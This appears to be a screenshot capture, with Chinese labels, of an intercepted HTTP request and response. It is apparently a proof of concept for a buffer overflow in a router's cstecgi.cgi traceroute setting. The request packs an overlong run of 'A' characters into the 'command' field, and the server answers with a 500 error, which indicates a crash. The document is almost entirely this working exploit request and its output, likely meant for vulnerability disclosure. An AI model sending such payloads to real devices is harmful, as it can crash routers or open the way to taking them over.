 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 566
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setting/setTracerouteCfg","command":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A"}
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Type: text/html
Content-Length: 369
Date: Fri, 22 Jul 2022 07:16:46 GMT
Server: lighttpd/1.4.20
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>